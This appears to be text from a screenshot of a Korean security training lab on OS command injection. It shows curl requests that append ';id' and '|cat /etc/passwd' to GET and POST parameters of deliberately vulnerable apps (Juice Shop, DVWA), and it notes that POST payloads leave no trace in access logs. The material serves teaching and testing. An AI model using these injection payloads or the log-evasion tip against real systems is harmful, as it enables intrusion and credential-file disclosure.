 공격자 att@192.168.0.202 — 10 OS 명령 삽입
# GET: 파라미터 뒤에 ;id · |cat /etc/passwd 를 붙인다 (%3B = ;  %7C = |  %20 = 공백)
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" "http://juice.ccc.com/rest/t
rack-order/1%3Bid"
HTTP 200
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" "http://dvwa.ccc.com/vulnera
bilities/exec/?ip=127.0.0.1%7Ccat%20/etc/passwd"
HTTP 403
# POST: 같은 공격을 본문에 넣으면 URL 에는 흔적이 없다 (access.log 는 경로만 기록)
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" -X POST -d "ip=127.0.0.1;id&
Submit=Submit" http://dvwa.ccc.com/vulnerabilities/exec/
HTTP 302